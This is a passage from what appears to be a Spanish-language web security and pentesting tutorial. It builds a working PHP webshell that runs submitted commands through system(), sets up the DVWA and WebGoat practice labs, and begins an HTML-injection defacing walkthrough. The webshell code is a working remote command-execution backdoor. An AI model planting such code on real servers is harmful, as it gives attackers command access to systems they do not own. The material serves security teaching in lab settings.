Lo primero que vamos a diseñar es la cabecera de la página. Para ello, vamos a usar la etiqueta header para crear un bloque y, dentro de ella, la etiqueta h1 (encabezado de importancia 1) para poner el título. Hay 6 etiquetas de encabezados que van desde la h1 para el encabezado más importante hasta el h6 el menos importante. Por ejemplo, h1 podría ser el títular de un periódico o un título de una página web y h2 un subtítulo o subtitular. Al final esto lo decide el diseñador. Para lo que nos interesa, lo haremos sencillo un h1 para el título de la página dentro de unas etiquetas header para decir que ese es el encabezado de la página. Como queremos que el título lo vea el usuario, lo pondremos en las etiquetas body:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
</body>
</html>
Si actualizamos el fichero y lo abrimos en el navegador, podremos ver el título:

Una vez, tenemos la cabecera de la página, vamos a por el contenido principal. Lo ponemos en una de estas etiquetas que hacía lo mismo que un div, la etiqueta main. Y dentro de main, creamos nuestro primer formulario con la etiqueta form. La etiqueta form, entre otros, suele tener los siguientes atributos:
- method => método del protocolo HTTP que usaremos para enviar el formulario (GET o POST)
- action => indica qué fichero del servidor se hará cargo cuando pulsemos el botón submit. Si queremos usar el mismo fichero podemos indicar con el símbolo #
con estos datos, ya podemos añadir el primer formulario en la etiqueta main:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#"></form>
</main>
</body>
</html>
Para crear campos donde el usuario pueda meter texto -en este caso el comando que quiera ejecutar- usamos la etiqueta input. La etiqueta input tiene varios tipos que se indican con el atributo type. Para este formulario veremos 2:
- type="text" para aceptar texto del usuario
- type="submit" para crear el botón que ejecute
Añadimos estas dos nuevas etiquetas al código:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#">
<input type="text"><input type="submit">
</form>
</main>
</body>
</html>
Nuevamente guardamos los cambios y lo visualizamos en el navegador:

Enviar consulta como nombre del botón no resulta muy intuitivo, por lo que utilizamos el atributo value para darle otro texto. Por ejemplo, ejecutar:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#">
<input type="text"><input type="submit" value="Ejecutar comando">
</form>
</main>
</body>
</html>
Ahora un poco mejor:

Con esto habríamos acabado todo el código html que necesita la webshell. Podemos añadirle estilos (CSS) para que se vea mejor.
Backend - El lado del servidor
Hasta ahora hemos visto el lado del cliente. Es decir, lo archivos (cafés) que nos sirve el camarero (servidor). Vamos a ver un poco que ocurre al otro lado de la barra (backend).

Breve introducción práctica a PHP
PHP es uno de los lenguajes de programación más populares para la programación del lado del servidor (camarero). Muchos CMS como wordpress o joomla están hechos con PHP. Como PHP describe lo que hace el camarero (servidor), necesitamos uno. Para ello, tenemos al camarero (servidor) apache en Kali Linux. Lo iniciamos:

Una vez iniciado, nos vamos a la carpeta donde se encuentran los ficheros de apache /var/www/html:

Cualquier fichero que pongamos en esta carpeta, será accesible desde nuestro navegador siempre y cuando el fichero tenga los permisos necesarios. Vamos a crear un archivo php. Los archivos PHP, al igual que ocurre con los HTML, tienen una etiqueta de inicio y otra de cierre:
- etiqueta de inicio => <?php
- etiqueta de cierre => ?>
La instrucción echo sirve en PHP para escribir por pantalla. Con estos datos ya podemos crear un fichero sencillo con este código:
<?php
echo "Bienvenido a PHP";
?>
al igual que ocurría con ECMAScript (JavaScript) y muchos otros lenguajes que comparten la sintaxis de C, las sentencias (intrucciones) del lenguaje terminan con punto y coma. Creamos el fichero con cualquier editor de texto:

añadimos el código:

y, si los permisos están correctos (ver el comando chmod), podremos visualizarlo en el navegador:

si desde el navegador (cliente) vemos el código del archivo, veremos que no hay ni rastro de PHP:

Esto es, porque el cliente no tiene acceso a lo que hace el camarero (servidor). Una de las ventajas que hicieron a PHP muy popular es que sus etiquetas pueden mezclarse con etiquetas html. Vamos a ver un ejemplo y dar funcionalidad a la web shell. Para ello, copiamos el código de la webshell a un nuevo fichero dentro del directorio de apache. Creo un fichero llamado webshell.php con un editor de texto:

y copio el código html que teniamos en el frontend:

Para que PHP pueda ver el contenido de lo que escribimos en el formulario, deberemos dar un nombre al campo usando el atributo name. Se lo damos:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#">
<input type="text" name="comando"><input type="submit" value="Ejecutar comando">
</form>
</main>
</body>
</html>
En PHP existen unas variables especiales que nos facilitan los datos que mete el usuario en el formulario. En este caso el usuario nos facilita el comando que quiere ejecutar usando el método POST del protocolo HTTP. Luego para mostrarlo haremos:
<?php echo $_POST["comando"]; ?>
Si añadimos esta línea debajo del formulario:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#">
<input type="text" name="comando"><input type="submit" value="Ejecutar comando">
</form>
<?php echo $_POST["comando"]; ?>
</main>
</body>
</html>
guardamos y vamos al navegador para ver el fichero (webshell.php):

podremos teclear algún texto y pulsar el botón Ejecutar comando:

y veremos como el texto se muestra justamente debajo:

Sin embargo, el objetivo de la webshell es ejecutar comandos. La función system de PHP hace justamente eso. Asi que si modificamos la línea PHP así:
<?php
echo system($_POST["comando"]);
?>
en el archivo webshell.php:
<!doctype html>
<html>
<head>
<title>Frontend de webshell sencilla</title>
</head>
<body>
<header>
<h1>Webshell muy sencilla</h1>
</header>
<main>
<form method="post" action="#">
<input type="text" name="comando"><input type="submit" value="Ejecutar comando">
</form>
<?php echo system($_POST["comando"]); ?>
</main>
</body>
</html>
Tendríamos una webshell muy sencilla, pero que funciona. Por ejemplo si tecleamos ls y pulsamos el botón Ejecutar comando:

Veriamos que aparecen listados todos los ficheros de la carpeta del servidor apache:

NOTA No se ha reparado en validar los datos de entrada que puedan meter en el formulario porque se sale del alcance de este manual
6. Ataques conocidos a aplicaciones y servidores web
Para probar estos ataques, vamos a utilizar, principalmente, 2 aplicaciones web:

Damm Vulnerable Web Application (DVWA)
Para algunos ejemplos, vamos a utilizar nuevamente la aplicación Damm Vulnerable Web Application que está incluida en la máquina virtual Metasploitable 2. Accedemos a la aplicación tecleando la IP de la máquina virtual Metasploitable 2 en un navegador web y haciendo click sobre el enlace DVWA:
Cuando se nos muestre la pantalla de login, salvo que se indique lo contrario, accederemos a la aplicación con las siguientes credenciales:
- Username => gordonb
- Password => abc123


Tras acceder a la aplicación, pulsamos sobre el botón DVWA Security en el menú de la izquierda:

Seleccionamos low en el menú desplegable y hacemos click en el botón Submit:
OWASP Webgoat

Para instalar OWASP WebGoat, accedemos al repositorio de WebGoat. Hacemos click con el botón derecho en el archivo webgoat-container-7.1-exec.jar y hacemos click sobre la opción Copy Link Location:

Después abrimos un terminal y descargamos el archivo utilizando wget:
wget https://github.com/WebGoat/WebGoat/releases/download/7.1/webgoat-container-7.1-exec.jar
Tras descargarlo, ejecutamos la aplicación con el comando:
java -jar webgoat-container-7.1-exec.jar

Cuando termine de iniciarse nos informará que se ha levantado la aplicación en el puerto 8080:


Accedemos a la aplicación desde el navegador utilizando la URL: http://localhost:8080/WebGoat/
HTML Injection
HTML injection consiste en usar etiquetas html y reglas css en un formulario que nos lo permita para realizar acciones maliciosas como, por ejemplo, defacing. Defacing es cambiar el aspecto visual de parte o de toda la web. En este ejemplo usaremos HTML injection para realizar un defacing.
Usando html injection para realizar un defacing



Vamos a comenzar viendo como sólo utilizando HTML y CSS, podemos ser capaces de cambiar el aspecto visual de una web. En cualquier sitio donde nos permitan hacer comentarios, ya sea en noticias de periódicos, foros, un libro de visitas, etc. Se debería verificar si existe esta vulnerabilidad. Nosotros, aparte de verificar la vulnerabilidad, nos vamos a sacar partido de ella. Para ello, pulsamos sobre el botón XSS Stored en el menú de la izquierda:
Probablemente, aparte de escribir comentarios utilizando sólo texto:

también nos permitan escribir comentarios utilizando etiquetas HTML. Por ejemplo, quizá alguna persona quiera resaltar una palabra en negrita para que destaque en el texto. Para poner una palabra en negrita, utilizamos la etiqueta strong del lenguaje HTML. Ponemos la palabra que queramos destacar entre las etiquetas strong y pulsamos el botón Sign Guestbook:
